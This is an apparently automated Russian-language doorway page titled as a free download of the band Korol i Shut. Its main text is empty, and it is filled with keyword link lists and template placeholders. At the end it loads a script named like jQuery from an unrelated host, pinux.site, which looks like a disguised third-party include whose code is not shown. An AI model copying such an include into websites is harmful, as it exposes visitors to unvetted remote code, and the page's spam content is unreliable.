

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-rok-gruppa-korol-i-shut-skachat-besplatno.html
body_size: 1830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рок группа король и шут скачать бесплатно - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рок группа король и шут скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-rington-zvuk-ayfona.html">Скачать рингтон звук айфона</a></li>
                                <li><a href="j0dbs-tri-zhizni-tomasiny.html">Три жизни томасины</a></li>
                                <li><a href="j0dbs-skachat-drayvera-dlya-hp-pavilion-fx-2000.html">Скачать драйвера для hp pavilion fx 2000</a></li>
                                <li><a href="j0dbs-gdz-matematika-bogdanovich-4.html">Гдз математика богданович 4</a></li>
                                <li><a href="j0dbs-easy-english-texts-for-reading.html">Easy english texts for reading</a></li>
                                <li><a href="j0dbs-prezentaciya-na-temu-karta-rossii-2-klass.html">Презентация на тему карта россии 2 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pesni-nastya-krasnaya-shapochka.html">Скачать песни настя красная шапочка</a></li>
                                            <li><a href="j0dbs-mody-dlya-tdu-2.html">Моды для тду 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sergey-volchkov-sinyaya-vechnost-skachat-mp3.html">Сергей волчков синяя вечность скачать mp3</a></li>
                                            <li><a href="j0dbs-minusovka-pesni-pod-nebom-golubym.html">Минусовка песни под небом голубым</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-esse-shablon-obschestvoznanie.html">Эссе шаблон обществознание</a></li>
                                            <li><a href="j0dbs-ona-mne-nravitsya-pesnya-skachat.html">Она мне нравится песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-biologiya-zhivoy-organizm-5-6-klassy-skachat.html">Биология живой организм 5 6 классы скачать</a></li>
                                            <li><a href="j0dbs-skachat-skin-borodach-dlya-minecraft.html">Скачать скин бородач для minecraft</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
